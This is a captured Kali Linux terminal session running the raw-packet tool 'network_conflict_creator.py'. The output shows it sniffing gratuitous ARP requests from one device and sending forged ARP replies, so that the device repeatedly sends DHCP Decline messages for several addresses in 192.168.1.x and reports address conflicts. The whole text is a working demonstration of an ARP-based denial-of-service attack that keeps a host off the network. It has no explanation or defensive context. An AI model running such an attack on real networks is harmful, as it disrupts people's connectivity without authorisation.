 root@kali: ~/raw-packet
root@kali:~/raw-packet# python3 Scripts/Others/network_conflict_creator.py
raw-packet
v0.2.1
https://raw-packet.github.io/
[!] Please set a network interface for sniffing ARP and DHCP requests ...
[*] Your interface list:
+-------+----------------+
| Index | Interface name |
+-------+----------------+
| 1 | eth0 |
| 2 | eth1 |
+-------+----------------+
[!] Set network interface from range (1-2): 2
[*] Sniff ARP or DHCP requests ...
[*] Sniff Gratuitous ARP request for 192.168.1.3 (00:03:93:12:34:56)
[*] Send Gratuitous ARP reply for 192.168.1.3 (00:03:93:12:34:56)
[+] DHCP Decline from: 192.168.1.3 (00:03:93:12:34:56) IPv4 address conflict detected!
[*] Sniff Gratuitous ARP request for 192.168.1.202 (00:03:93:12:34:56)
[*] Send Gratuitous ARP reply for 192.168.1.202 (00:03:93:12:34:56)
[*] Sniff Gratuitous ARP request for 192.168.1.202 (00:03:93:12:34:56)
[*] Send Gratuitous ARP reply for 192.168.1.202 (00:03:93:12:34:56)
[*] Sniff Gratuitous ARP request for 192.168.1.202 (00:03:93:12:34:56)
[*] Send Gratuitous ARP reply for 192.168.1.202 (00:03:93:12:34:56)
[+] DHCP Decline from: 192.168.1.202 (00:03:93:12:34:56) IPv4 address conflict detected!
[*] Sniff Gratuitous ARP request for 192.168.1.203 (00:03:93:12:34:56)
[*] Send Gratuitous ARP reply for 192.168.1.203 (00:03:93:12:34:56)
[*] Sniff Gratuitous ARP request for 192.168.1.203 (00:03:93:12:34:56)
[*] Send Gratuitous ARP reply for 192.168.1.203 (00:03:93:12:34:56)
[*] Sniff Gratuitous ARP request for 192.168.1.203 (00:03:93:12:34:56)
[*] Send Gratuitous ARP reply for 192.168.1.203 (00:03:93:12:34:56)
[+] DHCP Decline from: 192.168.1.203 (00:03:93:12:34:56) IPv4 address conflict detected!
^C[*] Exit
root@kali:~/raw-packet#